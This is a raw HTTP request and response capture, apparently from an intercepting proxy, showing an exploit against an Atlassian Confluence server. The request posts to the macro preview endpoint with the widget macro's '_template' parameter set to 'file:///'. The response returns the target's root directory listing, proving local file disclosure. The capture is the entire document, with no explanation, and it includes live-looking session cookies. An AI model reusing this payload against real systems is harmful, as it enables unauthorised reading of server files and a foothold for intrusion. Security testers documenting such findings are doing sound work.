 Request
Pretty Raw Hex \n
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 172.20.10.6:8090
3 Content-Length: 176
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: text/html, */*; q=0.01
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Origin: http://172.20.10.6:8090
10 Referer: http://172.20.10.6:8090/pages/editpage.action?pageId=98352
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=47E32F2F753DFA07C6DCE2D17D67E014; seraph.confluence=
3080194%3A0e63541207c3b5011251fbaabe05efd915807d5e
13 Connection: keep-alive
14
15 {
"contentId":"98352",
"macro":{
"name":"widget",
"body":"",
"params":{
"url":"https://www.youtube.com/watch?v=uKb6P8KWF0k",
"width":"400",
"height":"400",
16 "_template":"file:///"
17 }
}
}
Response
Pretty Raw Hex Render
106 </head>
107 <body id="com-atlassian-confluence" class="content-preview">
108 <div id="main">
109 <div id="content" class="page edit">
110 <div class="wiki-content">
111 bin
112 bin.usr-is-merged
113 boot
114 cdrom
115 dev
116 etc
117 home
118 lib
119 lib.usr-is-merged
120 lib64
121 lost+found
122 media
123 mnt
124 opt
125 proc
126 root
127 run
128 sbin
129 sbin.usr-is-merged
130 snap
131 srv
132 swap.img
133 sys
134 tmp
135 usr
136 var
137
138 </div>
139 </div>
140 </div>
141 <!-- include system javascript resources -->
142